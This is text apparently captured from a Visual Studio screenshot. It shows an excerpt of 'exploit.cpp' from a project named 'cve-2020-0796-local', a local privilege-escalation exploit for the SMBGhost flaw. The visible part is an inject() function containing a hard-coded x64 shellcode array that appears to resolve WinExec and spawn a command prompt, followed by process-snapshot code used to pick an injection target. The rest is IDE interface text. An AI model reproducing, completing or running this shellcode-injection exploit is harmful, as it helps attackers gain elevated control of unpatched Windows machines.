 exploit.cpp
cve-2020-0796-local (Global Scope)
199
200 void inject(void) {
201 PROCESSENTRY32 entry;
202 entry.dwSize = sizeof(PROCESSENTRY32);
203
204 uint8_t shellcode[] = {
205 0x50, 0x51, 0x52, 0x53, 0x56, 0x57, 0x55, 0x6A, 0x60, 0x5A, 0x68, 0x63, 0x6D, 0x64, 0x00,
206 0x59, 0x48, 0x83, 0xEC, 0x28, 0x65, 0x48, 0x8B, 0x32, 0x48, 0x8B, 0x76, 0x18, 0x48, 0x8B,
207 0x10, 0x48, 0xAD, 0x48, 0x8B, 0x30, 0x48, 0x8B, 0x7E, 0x30, 0x03, 0x57, 0x3C, 0x8B, 0x5C,
208 0x28, 0x8B, 0x74, 0x1F, 0x20, 0x48, 0x01, 0xFE, 0x8B, 0x54, 0x1F, 0x24, 0x0F, 0xB7, 0x2C,
209 0x8D, 0x52, 0x02, 0xAD, 0x81, 0x3C, 0x07, 0x57, 0x69, 0x6E, 0x45, 0x75, 0xEF, 0x8B, 0x74,
210 0x1C, 0x48, 0x01, 0xFE, 0x8B, 0x34, 0xAE, 0x48, 0x01, 0xF7, 0x99,
211 0xff, 0xc2, // inc edx (1 = SW_SHOW)
212 0xFF, 0xD7, 0x48, 0x83, 0xC4,
213 0x30, 0x5D, 0x5F, 0x5E, 0x5B, 0x5A, 0x59, 0x58, 0xC3, 0x00
214 };
215
216 HANDLE snapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, NULL);
100 % 0 2 Ln: 1 Ch: 1 TABS LF
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'cve-2020-0796-local' (1 of 1 project)
cve-2020-0796-local
References
External Dependencies
Archivos de encabezado
Archivos de origen
exploit.cpp
Archivos de recursos
Solution Explorer Git Changes
Properties
exploit.cpp File Properties